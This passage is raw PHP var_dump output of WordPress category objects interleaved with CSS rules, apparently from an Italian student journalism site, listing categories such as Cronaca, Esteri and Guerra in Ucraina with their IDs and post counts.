"chatgpt"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(8323)["count"]=>int(50)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12424)["category_count"]=>int(50)["category_description"]=>string(0) ""["cat_name"]=>string(7) "ChatGPT"["category_nicename"]=>string(7) "chatgpt"["category_parent"]=>int(8323)}.post-meta.style1 a.cat-chatgpt { color:; }.post-meta.style2 a.cat-chatgpt { background-color:; }.post .post-content .category_title.catstyle-style12424 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(12492)["name"]=>string(6) "Cinema"["slug"]=>string(6) "cinema"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12482)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(37)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12492)["category_count"]=>int(37)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Cinema"["category_nicename"]=>string(6) "cinema"["category_parent"]=>int(164)}.post-meta.style1 a.cat-cinema { color:; }.post-meta.style2 a.cat-cinema { background-color:; }.post .post-content .category_title.catstyle-style12492 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(162)["name"]=>string(7) "Cronaca"["slug"]=>string(7) "cronaca"["term_group"]=>int(0)["term_taxonomy_id"]=>int(162)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1225)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(162)["category_count"]=>int(1225)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Cronaca"["category_nicename"]=>string(7) "cronaca"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cronaca { color:; }.post-meta.style2 a.cat-cronaca { background-color:; }.post .post-content .category_title.catstyle-style162 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(164)["name"]=>string(20) "Cultura e Spettacoli"["slug"]=>string(9) "cultspett"["term_group"]=>int(0)["term_taxonomy_id"]=>int(164)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(834)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(164)["category_count"]=>int(834)["category_description"]=>string(0) ""["cat_name"]=>string(20) "Cultura e Spettacoli"["category_nicename"]=>string(9) "cultspett"["category_parent"]=>int(77)}.post-meta.style1 a.cat-cultspett { color:; }.post-meta.style2 a.cat-cultspett { background-color:; }.post .post-content .category_title.catstyle-style164 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(13726)["name"]=>string(14) "Diritti Civili"["slug"]=>string(14) "diritti-civili"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13716)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(7)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13726)["category_count"]=>int(7)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Diritti Civili"["category_nicename"]=>string(14) "diritti-civili"["category_parent"]=>int(0)}.post-meta.style1 a.cat-diritti-civili { color:; }.post-meta.style2 a.cat-diritti-civili { background-color:; }.post .post-content .category_title.catstyle-style13726 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(163)["name"]=>string(8) "Economia"["slug"]=>string(8) "economia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(163)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(424)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(163)["category_count"]=>int(424)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Economia"["category_nicename"]=>string(8) "economia"["category_parent"]=>int(77)}.post-meta.style1 a.cat-economia { color:; }.post-meta.style2 a.cat-economia { background-color:; }.post .post-content .category_title.catstyle-style163 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12754)["name"]=>string(21) "Elezioni europee 2024"["slug"]=>string(21) "elezioni-europee-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12744)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12754)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Elezioni europee 2024"["category_nicename"]=>string(21) "elezioni-europee-2024"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-europee-2024 { color:; }.post-meta.style2 a.cat-elezioni-europee-2024 { background-color:; }.post .post-content .category_title.catstyle-style12754 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(12704)["name"]=>string(26) "Elezioni presidenziali USA"["slug"]=>string(26) "elezioni-presidenziali-usa"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12694)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(14424)["count"]=>int(13)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12704)["category_count"]=>int(13)["category_description"]=>string(0) ""["cat_name"]=>string(26) "Elezioni presidenziali USA"["category_nicename"]=>string(26) "elezioni-presidenziali-usa"["category_parent"]=>int(14424)}.post-meta.style1 a.cat-elezioni-presidenziali-usa { color:; }.post-meta.style2 a.cat-elezioni-presidenziali-usa { background-color:; }.post .post-content .category_title.catstyle-style12704 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(161)["name"]=>string(6) "Esteri"["slug"]=>string(6) "esteri"["term_group"]=>int(0)["term_taxonomy_id"]=>int(161)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(1851)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(161)["category_count"]=>int(1851)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Esteri"["category_nicename"]=>string(6) "esteri"["category_parent"]=>int(77)}.post-meta.style1 a.cat-esteri { color:; }.post-meta.style2 a.cat-esteri { background-color:; }.post .post-content .category_title.catstyle-style161 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(14431)["name"]=>string(12) "Extra Butter"["slug"]=>string(12) "extra-butter"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14421)["taxonomy"]=>string(8) "category"["description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["parent"]=>int(7868)["count"]=>int(12)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14431)["category_count"]=>int(12)["category_description"]=>string(143) "Extra butter, il podcast che vi racconta il cinema, ma aggiungendo un pò di sapore in più, proprio come fa il burro extra sui popcorn in sala"["cat_name"]=>string(12) "Extra Butter"["category_nicename"]=>string(12) "extra-butter"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-extra-butter { color:; }.post-meta.style2 a.cat-extra-butter { background-color:; }.post .post-content .category_title.catstyle-style14431 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(11652)["name"]=>string(35) "Festival del giornalismo di Perugia"["slug"]=>string(35) "festival-del-giornalismo-di-perugia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11642)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11652)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(35) "Festival del giornalismo di Perugia"["category_nicename"]=>string(35) "festival-del-giornalismo-di-perugia"["category_parent"]=>int(157)}.post-meta.style1 a.cat-festival-del-giornalismo-di-perugia { color:; }.post-meta.style2 a.cat-festival-del-giornalismo-di-perugia { background-color:; }.post .post-content .category_title.catstyle-style11652 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(11304)["name"]=>string(19) "Festival di Sanremo"["slug"]=>string(19) "festival-di-sanremo"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11294)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(19)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11304)["category_count"]=>int(19)["category_description"]=>string(0) ""["cat_name"]=>string(19) "Festival di Sanremo"["category_nicename"]=>string(19) "festival-di-sanremo"["category_parent"]=>int(164)}.post-meta.style1 a.cat-festival-di-sanremo { color:; }.post-meta.style2 a.cat-festival-di-sanremo { background-color:; }.post .post-content .category_title.catstyle-style11304 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(3811)["name"]=>string(13) "Fotoreportage"["slug"]=>string(13) "fotoreportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(3811)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(158)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(3811)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Fotoreportage"["category_nicename"]=>string(13) "fotoreportage"["category_parent"]=>int(158)}.post-meta.style1 a.cat-fotoreportage { color:; }.post-meta.style2 a.cat-fotoreportage { background-color:; }.post .post-content .category_title.catstyle-style3811 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(14237)["name"]=>string(13) "Giubileo 2025"["slug"]=>string(13) "giubileo-2025"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14227)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14237)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(13) "Giubileo 2025"["category_nicename"]=>string(13) "giubileo-2025"["category_parent"]=>int(157)}.post-meta.style1 a.cat-giubileo-2025 { color:; }.post-meta.style2 a.cat-giubileo-2025 { background-color:; }.post .post-content .category_title.catstyle-style14237 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(157)["name"]=>string(23) "Gli speciali di MASTERX"["slug"]=>string(16) "speciali_masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(157)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(8)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(157)["category_count"]=>int(8)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Gli speciali di MASTERX"["category_nicename"]=>string(16) "speciali_masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciali_masterx { color:; }.post-meta.style2 a.cat-speciali_masterx { background-color:; }.post .post-content .category_title.catstyle-style157 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(662)["name"]=>string(6) "GLocal"["slug"]=>string(10) "glocal-mig"["term_group"]=>int(0)["term_taxonomy_id"]=>int(662)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(662)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(6) "GLocal"["category_nicename"]=>string(10) "glocal-mig"["category_parent"]=>int(157)}.post-meta.style1 a.cat-glocal-mig { color:; }.post-meta.style2 a.cat-glocal-mig { background-color:; }.post .post-content .category_title.catstyle-style662 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(13102)["name"]=>string(23) "Guerra in Medio Oriente"["slug"]=>string(23) "guerra-in-medio-oriente"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13092)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(38)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13102)["category_count"]=>int(38)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Guerra in Medio Oriente"["category_nicename"]=>string(23) "guerra-in-medio-oriente"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-medio-oriente { color:; }.post-meta.style2 a.cat-guerra-in-medio-oriente { background-color:; }.post .post-content .category_title.catstyle-style13102 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(11455)["name"]=>string(17) "Guerra in Ucraina"["slug"]=>string(17) "guerra-in-ucraina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(11445)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(161)["count"]=>int(97)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(11455)["category_count"]=>int(97)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Guerra in Ucraina"["category_nicename"]=>string(17) "guerra-in-ucraina"["category_parent"]=>int(161)}.post-meta.style1 a.cat-guerra-in-ucraina { color:; }.post-meta.style2 a.cat-guerra-in-ucraina { background-color:; }.post .post-content .category_title.catstyle-style11455 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(13213)["name"]=>string(10) "Il Punto X"["slug"]=>string(10) "il-punto-x"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13203)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(7868)["count"]=>int(100)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13213)["category_count"]=>int(100)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Il Punto X"["category_nicename"]=>string(10) "il-punto-x"["category_parent"]=>int(7868)}.post-meta.style1 a.cat-il-punto-x { color:; }.post-meta.style2 a.cat-il-punto-x { background-color:; }.post .post-content .category_title.catstyle-style13213 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(1641)["name"]=>string(11) "Innovazione"["slug"]=>string(11) "innovazione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1641)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(262)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1641)["category_count"]=>int(262)["category_description"]=>string(0) ""["cat_name"]=>string(11) "Innovazione"["category_nicename"]=>string(11) "innovazione"["category_parent"]=>int(77)}.post-meta.style1 a.cat-innovazione { color:; }.post-meta.style2 a.cat-innovazione { background-color:; }.post .post-content .category_title.catstyle-style1641 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(160)["name"]=>string(7) "Interni"["slug"]=>string(7) "interni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(160)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(690)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(160)["category_count"]=>int(690)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Interni"["category_nicename"]=>string(7) "interni"["category_parent"]=>int(77)}.post-meta.style1 a.cat-interni { color:; }.post-meta.style2 a.cat-interni { background-color:; }.post .post-content .category_title.catstyle-style160 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(13509)["name"]=>string(10) "Intervista"["slug"]=>string(10) "intervista"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13499)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(60)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13509)["category_count"]=>int(60)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Intervista"["category_nicename"]=>string(10) "intervista"["category_parent"]=>int(0)}.post-meta.style1 a.cat-intervista { color:; }.post-meta.style2 a.cat-intervista { background-color:; }.post .post-content .category_title.catstyle-style13509 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12971)["name"]=>string(10) "Istruzione"["slug"]=>string(10) "istruzione"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12961)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(6)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12971)["category_count"]=>int(6)["category_description"]=>string(0) ""["cat_name"]=>string(10) "Istruzione"["category_nicename"]=>string(10) "istruzione"["category_parent"]=>int(0)}.post-meta.style1 a.cat-istruzione { color:; }.post-meta.style2 a.cat-istruzione { background-color:; }.post .post-content .category_title.catstyle-style12971 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(14417)["name"]=>string(23) "Le inchieste di MasterX"["slug"]=>string(23) "le-inchieste-di-masterx"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14407)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(26)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14417)["category_count"]=>int(26)["category_description"]=>string(0) ""["cat_name"]=>string(23) "Le inchieste di MasterX"["category_nicename"]=>string(23) "le-inchieste-di-masterx"["category_parent"]=>int(0)}.post-meta.style1 a.cat-le-inchieste-di-masterx { color:; }.post-meta.style2 a.cat-le-inchieste-di-masterx { background-color:; }.post .post-content .category_title.catstyle-style14417 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12501)["name"]=>string(6) "LGBTQ+"["slug"]=>string(5) "lgbtq"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12491)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(13726)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12501)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(6) "LGBTQ+"["category_nicename"]=>string(5) "lgbtq"["category_parent"]=>int(13726)}.post-meta.style1 a.cat-lgbtq { color:; }.post-meta.style2 a.cat-lgbtq { background-color:; }.post .post-content .category_title.catstyle-style12501 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(10648)["name"]=>string(8) "Medicina"["slug"]=>string(8) "medicina"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10638)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(39)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10648)["category_count"]=>int(39)["category_description"]=>string(0) ""["cat_name"]=>string(8) "Medicina"["category_nicename"]=>string(8) "medicina"["category_parent"]=>int(0)}.post-meta.style1 a.cat-medicina { color:; }.post-meta.style2 a.cat-medicina { background-color:; }.post .post-content .category_title.catstyle-style10648 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(159)["name"]=>string(6) "Milano"["slug"]=>string(6) "milano"["term_group"]=>int(0)["term_taxonomy_id"]=>int(159)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(715)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(159)["category_count"]=>int(715)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Milano"["category_nicename"]=>string(6) "milano"["category_parent"]=>int(77)}.post-meta.style1 a.cat-milano { color:; }.post-meta.style2 a.cat-milano { background-color:; }.post .post-content .category_title.catstyle-style159 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(13835)["name"]=>string(4) "Moda"["slug"]=>string(6) "moda-2"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13825)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(11)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13835)["category_count"]=>int(11)["category_description"]=>string(0) ""["cat_name"]=>string(4) "Moda"["category_nicename"]=>string(6) "moda-2"["category_parent"]=>int(0)}.post-meta.style1 a.cat-moda-2 { color:; }.post-meta.style2 a.cat-moda-2 { background-color:; }.post .post-content .category_title.catstyle-style13835 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(13229)["name"]=>string(6) "Musica"["slug"]=>string(6) "musica"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13219)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(164)["count"]=>int(30)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13229)["category_count"]=>int(30)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Musica"["category_nicename"]=>string(6) "musica"["category_parent"]=>int(164)}.post-meta.style1 a.cat-musica { color:; }.post-meta.style2 a.cat-musica { background-color:; }.post .post-content .category_title.catstyle-style13229 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(77)["name"]=>string(4) "News"["slug"]=>string(4) "news"["term_group"]=>int(0)["term_taxonomy_id"]=>int(77)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(253)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(77)["category_count"]=>int(253)["category_description"]=>string(0) ""["cat_name"]=>string(4) "News"["category_nicename"]=>string(4) "news"["category_parent"]=>int(0)}.post-meta.style1 a.cat-news { color:; }.post-meta.style2 a.cat-news { background-color:; }.post .post-content .category_title.catstyle-style77 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(1467)["name"]=>string(21) "Notiziario di agenzia"["slug"]=>string(7) "agenzia"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1467)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(43)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(1467)["category_count"]=>int(43)["category_description"]=>string(0) ""["cat_name"]=>string(21) "Notiziario di agenzia"["category_nicename"]=>string(7) "agenzia"["category_parent"]=>int(0)}.post-meta.style1 a.cat-agenzia { color:; }.post-meta.style2 a.cat-agenzia { background-color:; }.post .post-content .category_title.catstyle-style1467 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(7868)["name"]=>string(7) "Podcast"["slug"]=>string(7) "podcast"["term_group"]=>int(0)["term_taxonomy_id"]=>int(7864)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(183)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(7868)["category_count"]=>int(183)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Podcast"["category_nicename"]=>string(7) "podcast"["category_parent"]=>int(0)}.post-meta.style1 a.cat-podcast { color:; }.post-meta.style2 a.cat-podcast { background-color:; }.post .post-content .category_title.catstyle-style7868 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(5726)["name"]=>string(15) "Rassegna Stampa"["slug"]=>string(8) "rassegna"["term_group"]=>int(0)["term_taxonomy_id"]=>int(5722)["taxonomy"]=>string(8) "category"["description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["parent"]=>int(0)["count"]=>int(88)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(5726)["category_count"]=>int(88)["category_description"]=>string(71) "La rassegna stampa a cura degli studenti Iulm del Master di Giornalismo"["cat_name"]=>string(15) "Rassegna Stampa"["category_nicename"]=>string(8) "rassegna"["category_parent"]=>int(0)}.post-meta.style1 a.cat-rassegna { color:; }.post-meta.style2 a.cat-rassegna { background-color:; }.post .post-content .category_title.catstyle-style5726 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(158)["name"]=>string(9) "Reportage"["slug"]=>string(9) "reportage"["term_group"]=>int(0)["term_taxonomy_id"]=>int(158)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(22)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(158)["category_count"]=>int(22)["category_description"]=>string(0) ""["cat_name"]=>string(9) "Reportage"["category_nicename"]=>string(9) "reportage"["category_parent"]=>int(0)}.post-meta.style1 a.cat-reportage { color:; }.post-meta.style2 a.cat-reportage { background-color:; }.post .post-content .category_title.catstyle-style158 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12684)["name"]=>string(28) "Salone del libro Torino 2023"["slug"]=>string(28) "salone-del-libro-torino-2023"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12674)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(3)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12684)["category_count"]=>int(3)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2023"["category_nicename"]=>string(28) "salone-del-libro-torino-2023"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2023 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2023 { background-color:; }.post .post-content .category_title.catstyle-style12684 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(13945)["name"]=>string(28) "Salone del libro Torino 2024"["slug"]=>string(28) "salone-del-libro-torino-2024"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13935)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(157)["count"]=>int(2)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13945)["category_count"]=>int(2)["category_description"]=>string(0) ""["cat_name"]=>string(28) "Salone del libro Torino 2024"["category_nicename"]=>string(28) "salone-del-libro-torino-2024"["category_parent"]=>int(157)}.post-meta.style1 a.cat-salone-del-libro-torino-2024 { color:; }.post-meta.style2 a.cat-salone-del-libro-torino-2024 { background-color:; }.post .post-content .category_title.catstyle-style13945 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(12895)["name"]=>string(7) "Sanità"["slug"]=>string(6) "sanita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(12885)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(77)["count"]=>int(24)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(12895)["category_count"]=>int(24)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Sanità"["category_nicename"]=>string(6) "sanita"["category_parent"]=>int(77)}.post-meta.style1 a.cat-sanita { color:; }.post-meta.style2 a.cat-sanita { background-color:; }.post .post-content .category_title.catstyle-style12895 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(10564)["name"]=>string(7) "Scienza"["slug"]=>string(7) "scienza"["term_group"]=>int(0)["term_taxonomy_id"]=>int(10554)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(84)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(10564)["category_count"]=>int(84)["category_description"]=>string(0) ""["cat_name"]=>string(7) "Scienza"["category_nicename"]=>string(7) "scienza"["category_parent"]=>int(0)}.post-meta.style1 a.cat-scienza { color:; }.post-meta.style2 a.cat-scienza { background-color:; }.post .post-content .category_title.catstyle-style10564 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(13096)["name"]=>string(6) "Social"["slug"]=>string(6) "social"["term_group"]=>int(0)["term_taxonomy_id"]=>int(13086)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(10)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(13096)["category_count"]=>int(10)["category_description"]=>string(0) ""["cat_name"]=>string(6) "Social"["category_nicename"]=>string(6) "social"["category_parent"]=>int(0)}.post-meta.style1 a.cat-social { color:; }.post-meta.style2 a.cat-social { background-color:; }.post .post-content .category_title.catstyle-style13096 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(8276)["name"]=>string(14) "Sostenibilità"["slug"]=>string(13) "sostenibilita"["term_group"]=>int(0)["term_taxonomy_id"]=>int(8272)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(10193)["count"]=>int(69)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(8276)["category_count"]=>int(69)["category_description"]=>string(0) ""["cat_name"]=>string(14) "Sostenibilità"["category_nicename"]=>string(13) "sostenibilita"["category_parent"]=>int(10193)}.post-meta.style1 a.cat-sostenibilita { color:; }.post-meta.style2 a.cat-sostenibilita { background-color:; }.post .post-content .category_title.catstyle-style8276 h2 a:hover { color:; }object(WP_Term)#16835 (17) {["term_id"]=>int(14424)["name"]=>string(17) "Speciale Elezioni"["slug"]=>string(17) "speciale-elezioni"["term_group"]=>int(0)["term_taxonomy_id"]=>int(14414)["taxonomy"]=>string(8) "category"["description"]=>string(0) ""["parent"]=>int(0)["count"]=>int(0)["filter"]=>string(3) "raw"["term_order"]=>string(1) "0"["cat_ID"]=>int(14424)["category_count"]=>int(0)["category_description"]=>string(0) ""["cat_name"]=>string(17) "Speciale Elezioni"["category_nicename"]=>string(17) "speciale-elezioni"["category_parent"]=>int(0)}.post-meta.style1 a.cat-speciale-elezioni { color:; }.post-meta.style2 a.cat-speciale-elezioni { background-color:; }.post .post-content .category_title.catstyle-style14424 h2 a:hover { color:; }object(WP_Term)#16834 (17) {["term_id"]=>int(1047)["name"]=>string(25) "Speciale Fuorisalone 2017"["slug"]=>string(15) "fuorisalone2017"["term_group"]=>int(0)["term_taxonomy_id"]=>int(1047)["taxonomy"]=>string(8) "category"["description"]=>string(203) "Gli studenti del Master in 